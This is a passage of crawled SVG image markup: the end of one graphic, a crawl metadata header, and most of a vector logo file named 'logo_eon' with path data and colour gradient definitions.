19.8008H80.5078V19.8125C80.1016 20.8594 79.082 23.4102 77.4492 27.4648H73.9219V27.4531C75.6797 22.875 76.5586 20.5781 76.5586 20.5625V20.5508C75.7617 20.1055 75.1562 19.8594 74.7422 19.8125V19.8008ZM98.6719 9.16016H109.02L107.836 16.6602H109.453V16.6484L110.637 9.16016H119.004L117.82 16.6602H119.027C119.012 16.7852 118.891 17.5742 118.664 19.0273H117.445V19.0391C116.734 23.5391 116.363 25.8633 116.332 26.0117C116.301 26.0352 116.102 26.207 115.734 26.5273C115.156 27.0352 114.793 27.3477 114.645 27.4648H111.27C111.277 27.3867 111.398 26.6055 111.633 25.1211H113.344L114.293 19.0273H112.219L110.637 27.4648H107.531C108.422 22.5742 108.938 19.7617 109.078 19.0273H107.461C107.375 19.6211 107.004 21.9492 106.348 26.0117C106.332 26.0195 106.133 26.1914 105.75 26.5273C105.125 27.0742 104.762 27.3867 104.66 27.4648H101.355L101.73 25.1211H103.348L104.309 19.0273H102.41C101.34 24.5742 100.793 27.3867 100.77 27.4648H97.6875L97.6641 27.4531C98.7109 21.9453 99.2422 19.1367 99.2578 19.0273H97.9688L98.332 16.6602H99.6328C100.344 12.1523 100.699 9.88281 100.699 9.85156C100.137 9.57812 99.5859 9.37109 99.0469 9.23047C98.8594 9.19141 98.7344 9.17188 98.6719 9.17188V9.16016ZM103.57 11.6914C103.062 14.9102 102.797 16.5664 102.773 16.6602H104.684V16.6484L105.469 11.6914H103.57ZM112.594 16.6602H114.68V16.6484L115.453 11.6914H113.391C113.375 11.6914 113.348 11.8633 113.309 12.207C113.293 12.2617 113.055 13.7461 112.594 16.6602Z" fill="white"/>
</g>
<defs>
<filter id="filter0_d_121_1531" x="25.0859" y="8.89062" width="97.9414" height="26.5742" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_121_1531"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_121_1531" result="shape"/>
</filter>
<linearGradient id="paint0_linear_121_1531" x1="2" y1="2" x2="148.114" y2="7.76797" gradientUnits="userSpaceOnUse">
<stop stop-color="#C45FFE"/>
<stop offset="0.232576" stop-color="#8D58E5"/>
<stop offset="0.506979" stop-color="#601264"/>
<stop offset="0.705392" stop-color="#4526BB"/>
<stop offset="1" stop-color="#2908B3"/>
</linearGradient>
<linearGradient id="paint1_linear_121_1531" x1="14" y1="7.40909" x2="117.984" y2="52.2649" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD4AC"/>
<stop offset="1" stop-color="white" stop-opacity="0.65"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_eon.svg
body_size: 24348
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.3341 31.209C78.1052 28.6914 75.4229 24.2602 66.5242 26.6771C55.4013 29.6984 49.9081 42.3322 56.4998 51.6703L56.6372 51.945L58.285 52.4942C59.0632 52.6773 60.7018 53.0161 61.0314 52.9062C59.8871 52.3111 57.4336 50.5168 56.7745 48.1C57.4611 49.107 59.5209 51.2309 62.2673 51.6703C65.4544 52.1804 66.5111 51.6249 67.0859 51.3231C67.1301 51.2999 67.1716 51.278 67.2108 51.2584C67.7601 50.9837 68.996 50.2971 69.5453 49.6105C70.0945 48.9239 71.6051 47.4134 75.1757 48.3746C75.8165 48.5577 77.1806 49.0887 77.5101 49.7478C78.5172 49.7478 80.8058 50.2971 81.2178 52.3569C80.3939 52.1738 78.6362 51.8626 78.1968 52.0823C78.1072 52.1271 78.014 52.1607 77.91 52.1987C77.3764 52.3922 76.5581 52.6894 74.4891 55.1033C72.5114 57.4106 69.1791 58.8113 67.8974 59.2233C71.9712 59.9556 81.5748 59.7176 87.3972 52.9062C86.2071 57.5754 79.4326 68.1494 64.8764 67.8748C62.2673 67.8748 54.852 66.6385 49.0842 60.4591C44.4703 55.5153 43.3168 49.3359 43.3168 46.8638C43.0421 43.7512 43.5365 36.2623 47.711 31.209C52.9292 24.8919 59.5209 22.2828 64.8764 22.0082C70.2319 21.7335 76.6859 24.3426 77.5098 25.1665C76.6862 24.9835 75.314 24.7549 74.2155 25.1662C74.3812 25.1146 79.8407 26.9645 78.3341 31.6209V31.209ZM74.6261 48.7866C75.0838 49.107 76.219 49.8028 77.0979 50.0225C76.5486 50.8464 75.5873 50.7091 74.6261 48.7866Z" fill="url(#paint0_linear_126_845)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.3341 31.209C78.1052 28.6914 75.4229 24.2602 66.5242 26.6771C55.4013 29.6984 49.9081 42.3322 56.4998 51.6703L56.6372 51.945L58.285 52.4942C59.0632 52.6773 60.7018 53.0161 61.0314 52.9062C59.8871 52.3111 57.4336 50.5168 56.7745 48.1C57.4611 49.107 59.5209 51.2309 62.2673 51.6703C65.4544 52.1804 66.5111 51.6249 67.0859 51.3231C67.1301 51.2999 67.1716 51.278 67.2108 51.2584C67.7601 50.9837 68.996 50.2971 69.5453 49.6105C70.0945 48.9239 71.6051 47.4134 75.1757 48.3746C75.8165 48.5577 77.1806 49.0887 77.5101 49.7478C78.5172 49.7478 80.8058 50.2971 81.2178 52.3569C80.3939 52.1738 78.6362 51.8626 78.1968 52.0823C78.1072 52.1271 78.014 52.1607 77.91 52.1987C77.3764 52.3922 76.5581 52.6894 74.4891 55.1033C72.5114 57.4106 69.1791 58.8113 67.8974 59.2233C71.9712 59.9556 81.5748 59.7176 87.3972 52.9062C86.2071 57.5754 79.4326 68.1494 64.8764 67.8748C62.2673 67.8748 54.852 66.6385 49.0842 60.4591C44.4703 55.5153 43.3168 49.3359 43.3168 46.8638C43.0421 43.7512 43.5365 36.2623 47.711 31.209C52.9292 24.8919 59.5209 22.2828 64.8764 22.0082C70.2319 21.7335 76.6859 24.3426 77.5098 25.1665C76.6862 24.9835 75.314 24.7549 74.2155 25.1662C74.3812 25.1146 79.8407 26.9645 78.3341 31.6209V31.209ZM74.6261 48.7866C75.0838 49.107 76.219 49.8028 77.0979 50.0225C76.5486 50.8464 75.5873 50.7091 74.6261 48.7866Z" fill="url(#paint1_linear_126_845)" fill-opacity="0.2"/>
<path d="M59.1146 36.8374C56.588 38.1557 55.4989 42.2387 55.27 44.1154C59.252 37.936 65.8424 40.2704 68.4511 40.957C71.0602 41.6436 76.2777 42.8795 78.3372 42.6048C84.7906 42.0556 87.2499 37.1065 87.262 37.2494C87.0423 33.9537 82.3191 28.8274 79.985 26.676V26.9507C80.534 28.4887 80.2139 30.4291 79.985 31.2073C77.8978 34.6128 72.8908 35.7388 70.6482 35.8762C72.1859 35.1072 72.9366 33.3586 73.1197 32.5805C72.0211 35.217 67.0782 35.51 64.7441 35.3269C63.9202 35.2811 61.641 35.5191 59.1146 36.8374Z" fill="#0D5ADA"/>
<path d="M87.4031 53.04C81.7998 59.5255 73.2572 60.0476 68.3133 59.223C63.6438 61.1468 59.6612 61.4215 57.6011 61.2841C72.8727 69.8582 83.8322 59.4065 87.4031 53.04Z" fill="url(#paint2_linear_126_845)"/>
<path d="M56.7688 51.9447C53.1449 50.956 49.5389 47.5504 48.3953 46.0399C49.0815 36.2902 54.2981 28.8749 58.0044 26.9524L58.6907 31.2093C50.4544 40.2175 53.9777 48.7863 56.7688 51.9447Z" fill="url(#paint3_linear_126_845)"/>
<path d="M63.0942 38.4918C59.5788 38.6016 56.2978 42.4623 55.2454 44.1101C55.8286 40.8608 56.7915 38.5974 58.4332 37.2994C60.219 36.02 62.6224 35.4547 64.318 35.3393C64.6864 35.3144 66.0027 35.4207 66.9123 35.3497C68.2221 35.2474 72.019 35.0015 73.1192 32.6017C72.4235 34.7508 71.3694 35.4707 70.668 35.8768C73.4262 35.6515 77.3205 34.4696 79.3826 32.0387C80.6875 30.8107 80.2628 27.8069 79.9712 26.6708C81.7285 28.0989 84.3772 31.4018 85.2469 32.6834C84.6518 33.5989 82.7019 35.9651 79.8456 37.9425C76.2756 40.4146 67.4878 38.3544 63.0942 38.4918Z" fill="url(#paint4_linear_126_845)"/>
<path d="M44.9636 53.9967C48.9191 60.9954 66.7982 64.1646 75.9986 53.4595C72.2426 59.9786 52.2413 67.0352 44.9636 53.9967Z" fill="white"/>
<path d="M48.3949 46.0396C51.2514 21.7646 69.1753 21.9582 77.5061 25.1666C59.5554 15.5872 47.4483 30.3092 45.2362 35.1926C43.5537 38.9071 46.5636 43.9343 48.3949 46.0396Z" fill="url(#paint5_linear_126_845)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.1097 66.408L75.8337 65.111L75.7251 67.244C75.9711 67.2132 76.2611 67.1783 76.577 67.1404C78.2666 66.9372 80.6982 66.6449 81.1097 66.408ZM49.5762 66.4814L54.8408 65.1961L54.8679 67.2402C54.4852 67.1923 54.0016 67.1392 53.4824 67.0822C51.8829 66.9065 49.9452 66.6937 49.5762 66.4814Z" fill="#5471D8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.3818 61.3192C44.3455 62.8327 49.9662 65.6664 54.8541 65.1988L49.5728 66.4932L49.4931 71.0336C47.8063 69.7817 43.5278 69.0252 42.3818 69.0016C42.6623 68.9005 42.9315 68.8034 43.1901 68.7101C45.288 67.9532 46.6858 67.4489 47.6853 67.1439C46.2062 65.9276 43.0746 62.3494 42.3818 61.3192ZM88.285 62.1144C86.1248 63.3794 80.4555 65.2309 75.8128 65.1057L81.094 66.4001L81.1741 70.9402C83.143 70.4887 87.3221 68.9866 88.285 68.4449C86.2877 68.3877 85.1522 68.2513 82.9819 67.0504C84.461 65.8345 87.5922 63.1447 88.285 62.1144Z" fill="#AABDFF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.1818 66.4038C69.5482 68.394 62.6338 68.53 49.5292 66.4859C49.4599 69.7737 49.4315 71.5635 49.4167 74.5757C61.631 76.9314 68.6926 76.9068 81.1818 74.5426V66.4038ZM58.0862 72.406L57.6589 71.0956L57.2316 72.406H55.8486L56.9674 73.2159L56.5401 74.5263L57.6589 73.7164L58.7774 74.5263L58.3501 73.2159L59.4689 72.406H58.0862ZM61.6163 74.5263H63.188V74.185H62.0414V72.4907H63.0687V72.1435H62.0414V70.5214H63.1697V70.1798H61.6163V74.5263ZM66.4036 74.4403C66.4686 74.3831 66.5013 74.3089 66.5013 74.2183V70.4881C66.5013 70.3975 66.4686 70.3233 66.4036 70.2661C66.3401 70.2086 66.2587 70.1798 66.159 70.1798H64.8198C64.7201 70.1798 64.6384 70.2086 64.5753 70.2661C64.5122 70.3233 64.4805 70.3975 64.4805 70.4881V74.2183C64.4805 74.3089 64.5122 74.3831 64.5753 74.4403C64.6384 74.4979 64.7201 74.5263 64.8198 74.5263H66.159C66.2587 74.5263 66.3401 74.4979 66.4036 74.4403ZM66.0763 70.5214V74.185H64.9055V70.5214H66.0763ZM69.8667 74.5263H69.5731L68.2953 71.3297V74.5263H67.8948V70.1798H68.2126L69.4661 73.3211V70.1798H69.8667V74.5263ZM74.2462 72.406L73.8189 71.0956L73.3915 72.406H72.0085L73.1274 73.2159L72.7 74.5263L73.8189 73.7164L74.9374 74.5263L74.51 73.2159L75.6289 72.406H74.2462Z" fill="#81A4FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.133 28.0568C42.0503 24.0938 44.2505 16.0452 53.712 15.5544C60.9239 15.1801 62.6637 13.063 64.1401 11.2664C64.6006 10.7059 65.0356 10.1766 65.603 9.74121C67.1559 11.6153 70.5797 15.1441 76.5601 15.8039C83.8539 16.6081 89.587 22.346 88.6959 28.1318C93.0148 28.1383 101.09 30.2615 101.701 38.908C102.182 45.7023 104.447 47.3177 106.37 48.6886C106.97 49.1164 107.536 49.5203 108.004 50.0502C106.035 51.5359 102.332 54.8044 101.701 60.4499C100.914 67.4998 94.6217 73.0672 88.3246 71.9667L88.3971 72.0127C88.5122 75.975 86.3781 84.0393 76.9205 84.599C69.712 85.0257 67.9897 87.1554 66.5282 88.9627C66.0722 89.5265 65.6417 90.059 65.0778 90.4986C63.5095 88.6359 60.0571 85.132 54.0714 84.516C46.5974 83.7469 40.7172 77.795 41.9063 71.8635L41.8604 71.9273C37.6575 72.0204 29.1117 69.9773 28.5544 61.059C28.1296 54.2618 25.8774 52.6298 23.9661 51.2449L23.9661 51.2449C23.3697 50.8128 22.8066 50.4047 22.3425 49.8714C24.3244 48.4001 28.0541 45.1587 28.7307 39.5181C29.5755 32.4756 35.9105 26.955 42.1973 28.0982L42.133 28.0568ZM44.4754 29.5443L44.5707 29.6052C38.2646 29.9305 33.5128 32.8672 31.8856 39.1696C30.6742 42.7513 27.6213 49.91 25.1001 49.8916C27.4639 49.9086 30.1788 55.1284 30.9333 59.2196C32.0824 63.0614 36.1892 70.5319 43.4293 69.7134L43.4952 69.621C43.8648 75.565 46.9981 80.0331 53.6894 81.5433C57.4931 82.6713 65.098 85.5217 65.0882 87.8986C65.0973 85.6701 70.6235 83.0905 74.9601 82.3633C79.0313 81.2653 86.9399 77.3644 86.0424 70.5405L85.9428 70.4779C92.2463 70.1065 96.9736 67.1351 98.5494 60.821C99.7315 57.2307 102.725 50.0502 105.247 50.0502C102.883 50.0502 100.125 44.8507 99.3375 40.7651C98.1554 36.927 93.9794 29.4741 86.7309 30.3657C86.7309 30.3657 86.7309 30.3657 86.7309 30.3657C86.4099 24.4191 83.5963 20.3378 76.9173 18.7792C73.1231 17.6234 65.5417 14.7178 65.571 12.3408C65.5436 14.5693 59.9966 17.1088 55.6542 17.8042C51.5746 18.8728 43.635 22.7153 44.4754 29.5443Z" fill="url(#paint6_linear_126_845)"/>
<path d="M9.982 115.853H13.8451C13.1994 119.838 12.8722 121.869 12.8633 121.945H9L9.982 115.853ZM9.81283 105.226H33.5952C33.5952 105.556 33.5952 108.116 33.5952 112.903L31.678 114.874H11.7165C11.6424 114.8 11.0086 114.143 9.81511 112.903L9.81283 105.226ZM23.7557 96.5042L24.2122 97.7865H34.0092L34.0426 97.8026V100.502H30.302C30.195 101.219 30.1438 101.592 30.1483 101.624H34.6015V104.349H9.04458V104.333C9.03358 102.635 9.02902 101.731 9.03357 101.624H13.5601L13.3374 100.518L13.304 100.502H9.58791C9.58791 98.8347 9.58791 97.9326 9.58791 97.7934H19.563C19.5288 97.6668 19.4841 97.5434 19.4295 97.4248C18.4122 97.0177 17.3602 96.7119 16.2878 96.5111L23.7557 96.5042ZM14.954 115.853H19.4496C19.4496 115.873 19.4496 116.905 19.4496 118.949H29.4692C29.4692 118.969 29.4692 119.967 29.4692 121.945H16.8645C16.7575 121.838 16.1349 121.181 14.9963 119.974L14.9629 119.957C14.9614 117.318 14.9585 115.95 14.954 115.853ZM14.0634 111.204C14.0634 111.718 14.0634 112.006 14.0634 112.071H29.3179V112.055C29.3179 111.519 29.3179 111.236 29.3179 111.204H14.0634ZM14.0634 108.029C14.0634 108.565 14.0812 108.852 14.0879 108.896H29.3423C29.3423 108.351 29.3423 108.061 29.3423 108.029H14.0634ZM18.0847 100.502L18.2872 101.624H25.3211C25.3211 101.624 25.4013 101.239 25.5437 100.502H18.0847ZM21.3844 115.315H25.2989C25.3167 115.36 25.5519 116.332 26.0045 118.232H22.0747C21.6235 116.349 21.3933 115.38 21.3844 115.324V115.315ZM29.8455 115.844H33.7865C33.7909 115.843 33.7955 115.844 33.7996 115.845C33.8038 115.847 33.8076 115.849 33.8108 115.852C33.8142 115.855 33.8169 115.859 33.8188 115.863C33.8209 115.867 33.822 115.872 33.8222 115.876L34.8508 121.936H30.9966L29.8455 115.844Z" fill="url(#paint7_linear_126_845)"/>
<path d="M50.398 109.207V109.223V112.637H50.3827C49.171 112.735 47.0722 112.908 44.086 113.154V118.07H44.0947L50.3937 116.953V116.97V120.418C50.2837 120.428 47.2768 120.88 41.3733 121.776C41.2413 121.635 40.623 121.058 39.5187 120.044C39.485 113.55 39.4717 110.292 39.4791 110.27L50.398 109.207ZM37.125 97.0833H63.2859V97.0996C63.2859 97.649 63.2859 100.843 63.2859 106.681L61.3917 108.699H41.8112C40.5586 107.371 39.9308 106.697 39.9278 106.677C39.9278 106.503 39.9191 103.65 39.9014 98.1156C39.2024 97.7547 38.476 97.4571 37.73 97.226C37.3846 97.151 37.1866 97.1114 37.136 97.1114L37.125 97.0833ZM44.4689 105.354H58.7363C58.7363 104.729 58.7363 104.329 58.7253 104.158H44.4886C44.4628 104.372 44.4628 104.589 44.4886 104.804C44.4653 104.986 44.4587 105.17 44.4689 105.354ZM44.4689 100.354C44.4689 100.494 44.4689 100.887 44.4689 101.524H58.7495V100.354H44.4689ZM63.8008 109.547V109.563V119.241L61.8933 121.247H57.1171V117.946H59.2466C59.2466 114.655 59.2407 112.982 59.2292 112.929H56.0016C55.9733 113.106 55.9733 113.287 56.0016 113.463L55.9839 122.235H51.4386V122.218C51.4386 114.084 51.4386 109.86 51.4386 109.547H63.8008Z" fill="url(#paint8_linear_126_845)"/>
<path d="M66.96 96.7125H74.3904V96.7286L71.1512 106.424H72.6911C72.7006 106.691 72.7006 111.795 72.6911 121.736C72.6911 121.875 72.6911 121.945 72.6627 121.945H68.6042C68.6042 112.633 68.6042 107.961 68.6042 107.928H66.0781L69.6682 97.6405C69.0499 97.3311 68.4051 97.0795 67.7451 96.8883C67.5574 96.8443 67.3052 96.791 66.9619 96.7286L66.96 96.7125ZM76.192 105.001H80.296C78.7902 113.044 77.8761 117.945 77.5556 119.704H73.427V119.691C75.0105 111.346 75.8165 107.116 75.845 107L76.192 105.001ZM78.7162 96.5042H86.0575V99.7675H93.1541V103.112H86.0518C86.0689 109.961 86.0746 113.433 86.0689 113.527H88.3332C88.337 113.526 88.3408 113.527 88.3465 113.528C88.3503 113.529 88.3541 113.532 88.3579 113.535C88.3617 113.538 88.3636 113.542 88.3655 113.546C88.3674 113.55 88.3674 113.555 88.3674 113.56V116.976H86.0727L86.0575 121.936H81.5135L81.4984 116.976H78.9912C78.9817 116.86 78.9817 115.713 78.9912 113.536H81.4984C81.5287 113.33 81.5344 113.119 81.5116 112.911C81.5116 112.857 81.5116 109.593 81.5116 103.119H74.4587C74.4587 103.034 74.4624 101.919 74.4719 99.7745H81.5059C81.5059 99.2629 81.5059 98.5269 81.5059 97.5666C81.083 97.316 80.6412 97.1022 80.186 96.9276C79.7119 96.7528 79.2226 96.6188 78.7276 96.5273L78.7162 96.5042ZM87.1214 105.001H91.195L93.8539 119.658V119.704H89.7954C88.0621 110.149 87.184 105.274 87.1574 105.082L87.1214 105.001Z" fill="url(#paint9_linear_126_845)"/>
<path d="M120.188 107.001L120.201 119.954L118.31 121.928C118.305 121.934 118.299 121.939 118.291 121.942C118.284 121.945 118.276 121.945 118.267 121.944H113.383C113.383 121.828 113.37 120.816 113.37 118.912H115.646V118.092H101.974C101.944 118.092 101.94 118.408 101.974 119.04C101.963 120.795 101.955 121.763 101.951 121.944H97.449L97.4167 121.928C97.4167 121.736 97.4167 117.076 97.4167 107.948V107.001H120.188ZM103.07 96.5042H110.533L111.083 98.0598H120.884C120.884 98.7779 120.884 99.8429 120.884 101.255H104.066C104.032 101.296 103.795 101.881 103.357 103.003H114.417C114.047 102.104 113.861 101.635 113.853 101.591H118.316C119.312 104.599 119.856 106.236 119.947 106.504L119.917 106.52H115.663C115.6 106.251 115.566 106.082 115.555 106.005H98.6001C98.6001 105.984 98.2777 105.406 97.6443 104.273C97.6576 104.219 98.2152 103.218 99.3189 101.271V101.255H96.1328C96.1328 100.772 96.1328 99.7067 96.1328 98.0598H106.266V97.997C106.252 97.9111 106.224 97.7649 106.184 97.563C105.524 97.2175 104.832 96.9428 104.119 96.7432C103.787 96.6377 103.446 96.56 103.102 96.5111L103.07 96.5042ZM101.94 114.097V115.123H115.663C115.663 115.09 115.663 114.749 115.663 114.097H101.94ZM101.94 110.149C101.951 110.76 101.951 111.101 101.94 111.176H115.625L115.638 110.149H101.94Z" fill="url(#paint10_linear_126_845)"/>
<path d="M9.37891 126.574H15.1541C15.1541 126.663 15.1541 127.087 15.1541 127.846H11.8995C11.8889 127.846 11.8995 127.909 11.8995 128.036C11.8995 128.076 11.8824 128.559 11.8633 129.48H14.6166C14.6166 129.878 14.6166 130.3 14.6166 130.752H11.8633C11.8485 131.875 11.8421 132.468 11.8441 132.527H15.0985V133.799H10.8908C10.8781 133.783 10.6903 133.578 10.3279 133.18L10.2617 133.102C10.2617 133.009 10.2788 131.366 10.3129 128.171C10.3129 127.356 10.3129 126.946 10.3129 126.939C10.2228 126.863 10.1229 126.801 10.0165 126.758C9.8168 126.674 9.61047 126.612 9.40015 126.572H9.37891V126.574Z" fill="url(#paint11_linear_126_845)"/>
<path d="M22.3594 126.576H27.8595C27.8595 126.912 27.8428 128.471 27.8097 131.254C27.8097 132.43 27.8097 133.049 27.8097 133.107C27.7888 133.126 27.5847 133.357 27.1994 133.799H23.8443C23.7984 133.754 23.5923 133.521 23.2299 133.093C23.2632 130.375 23.2807 128.536 23.282 127.578V126.931C23.1595 126.844 23.0279 126.775 22.8904 126.724C22.7189 126.659 22.5435 126.608 22.3656 126.572L22.3594 126.576ZM24.8043 127.846C24.8043 128.121 24.7863 129.681 24.7503 132.529H26.2809C26.2809 132.491 26.2976 130.93 26.331 127.846H24.8043Z" fill="url(#paint12_linear_126_845)"/>
<path d="M35.0703 126.572H37.2657C37.3207 126.652 37.7123 127.393 38.4405 128.794C39.1688 130.195 39.5443 130.924 39.5669 130.979L39.535 126.572H40.8455C40.8343 131.377 40.8293 133.786 40.8307 133.799H39.6685C39.6431 133.767 39.2556 133.02 38.5062 131.557C37.7569 130.093 37.3523 129.318 37.2973 129.225C37.2973 129.241 37.2839 130.766 37.2571 133.799H35.9467L35.9573 126.974C35.8388 126.882 35.7126 126.803 35.5805 126.737C35.417 126.662 35.2467 126.607 35.0724 126.574L35.0703 126.572Z" fill="url(#paint13_linear_126_845)"/>
<path d="M48.062 126.581H53.8106V127.849H50.6801C50.6655 128.925 50.6594 129.473 50.6624 129.493H53.8259L53.7994 133.094C53.7417 133.158 53.5223 133.388 53.1343 133.799H48.9863V132.531H52.1411C52.1529 132.453 52.1529 132.373 52.1411 132.296C52.1411 132.097 52.1523 131.593 52.1743 130.783H49.6692C49.6427 130.76 49.4231 130.529 49.0041 130.078L49.0241 126.954C48.8323 126.809 48.6154 126.707 48.3855 126.651C48.1839 126.6 48.073 126.572 48.0508 126.572L48.062 126.581Z" fill="url(#paint14_linear_126_845)"/>
<path d="M61.0312 126.572H66.806C66.806 129.155 66.806 130.507 66.806 130.628L66.1517 131.318H63.6029C63.5934 132.634 63.5934 133.461 63.6029 133.799H61.9833C61.9833 133.607 61.9871 131.958 61.9947 128.852C61.9947 127.601 61.9947 126.967 61.9947 126.941C61.8847 126.863 61.769 126.798 61.6476 126.748C61.4921 126.686 61.3328 126.635 61.1716 126.593L61.0388 126.574L61.0312 126.572ZM63.6048 127.844C63.6048 128.974 63.6048 129.7 63.6048 130.02H65.1864V127.844H63.6048Z" fill="url(#paint15_linear_126_845)"/>
<path d="M74.0213 126.576H79.7923C79.7923 126.912 79.7733 128.471 79.7392 131.254C79.7392 132.43 79.7392 133.049 79.7392 133.107C79.7164 133.126 79.504 133.357 79.0982 133.799H75.5783C75.5309 133.754 75.3166 133.521 74.924 133.093C74.9563 130.375 74.9752 128.536 74.9771 127.578V126.931C74.8501 126.844 74.7116 126.775 74.5675 126.724C74.3873 126.659 74.2034 126.608 74.0156 126.572L74.0213 126.576ZM76.5854 127.846C76.5854 128.121 76.5664 129.681 76.5285 132.529H78.1367C78.1367 132.491 78.1537 130.93 78.1879 127.846H76.5854Z" fill="url(#paint16_linear_126_845)"/>
<path d="M86.9922 126.572H92.767C92.767 126.749 92.7613 128.008 92.7499 130.35C92.6949 130.406 92.4806 130.637 92.107 131.041H92.0918H91.5513L93.3169 133.783H91.7922L90.0303 131.053H89.5012L89.4671 133.799H87.8949L87.948 126.915C87.8342 126.84 87.7128 126.777 87.5858 126.729C87.3923 126.663 87.1951 126.614 86.9941 126.583L86.9922 126.572ZM89.505 129.8H91.2896C91.2896 129.8 91.3029 129.162 91.3124 127.891H89.5278C89.5278 127.891 89.5126 128.528 89.505 129.8Z" fill="url(#paint17_linear_126_845)"/>
<path d="M100.527 126.572H106.304C106.304 126.807 106.304 127.231 106.304 127.843H104.609C104.599 127.921 104.599 128 104.609 128.078C104.599 128.287 104.58 129.778 104.55 132.551C104.55 133.345 104.55 133.761 104.55 133.799H102.957C102.957 133.417 102.978 131.835 103.016 129.05V127.847H101.481V126.929C101.185 126.756 100.865 126.638 100.533 126.581L100.527 126.572Z" fill="url(#paint18_linear_126_845)"/>
<path d="M113.51 126.581H119.269V127.849H116.133C116.117 128.925 116.114 129.475 116.115 129.493H119.283L119.254 133.094C119.195 133.158 118.975 133.388 118.587 133.799H114.435V132.531H117.602C117.612 132.453 117.612 132.374 117.602 132.296C117.602 132.097 117.614 131.593 117.636 130.783H115.129C115.101 130.76 114.881 130.529 114.462 130.078L114.483 126.954C114.291 126.809 114.073 126.707 113.843 126.651C113.641 126.6 113.529 126.572 113.508 126.572L113.51 126.581Z" fill="url(#paint19_linear_126_845)"/>
<defs>
<linearGradient id="paint0_linear_126_845" x1="19.6013" y1="26.7023" x2="80.0785" y2="49.831" gradientUnits="userSpaceOnUse">
<stop stop-color="#B1CDFF"/>
<stop offset="0.567708" stop-color="#4F81FF"/>
<stop offset="1" stop-color="#C7DEFF"/>
</linearGradient>
<linearGradient id="paint1_linear_126_845" x1="73.3969" y1="27.9015" x2="55.9219" y2="33.8979" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear_126_845" x1="76.1413" y1="54.2766" x2="40.1591" y2="56.0611" gradientUnits="userSpaceOnUse">
<stop stop-color="#73A9FF"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint3_linear_126_845" x1="59.6516" y1="28.1883" x2="48.5264" y2="50.9805" gradientUnits="userSpaceOnUse">
<stop offset="0.0774459" stop-color="#97D3FF" stop-opacity="0.01"/>
<stop offset="1" stop-color="#3FD8FA"/>
</linearGradient>
<linearGradient id="paint4_linear_126_845" x1="93.3945" y1="20.9332" x2="22.3648" y2="37.7006" gradientUnits="userSpaceOnUse">
<stop stop-color="#6AA4FF"/>
<stop offset="1" stop-color="#0BA7FF" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint5_linear_126_845" x1="68.5999" y1="19.5067" x2="44.6146" y2="41.6075" gradientUnits="userSpaceOnUse">
<stop offset="0.0129506" stop-color="#CCE1FF"/>
<stop offset="1" stop-color="#D5E1FF" stop-opacity="0.24"/>
</linearGradient>
<linearGradient id="paint6_linear_126_845" x1="56.2504" y1="13.7791" x2="88.5527" y2="97.9626" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint7_linear_126_845" x1="19.2328" y1="97.7761" x2="29.7346" y2="123.994" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint8_linear_126_845" x1="47.6842" y1="98.3408" x2="57.7455" y2="124.558" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint9_linear_126_845" x1="77.0739" y1="97.7761" x2="87.0314" y2="124.488" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint10_linear_126_845" x1="105.93" y1="97.7761" x2="116.762" y2="123.669" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint11_linear_126_845" x1="11.6649" y1="126.933" x2="15.1604" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint12_linear_126_845" x1="24.5365" y1="126.933" x2="28.1311" y2="133.654" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint13_linear_126_845" x1="37.3563" y1="126.933" x2="40.852" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint14_linear_126_845" x1="50.3368" y1="126.933" x2="53.8325" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
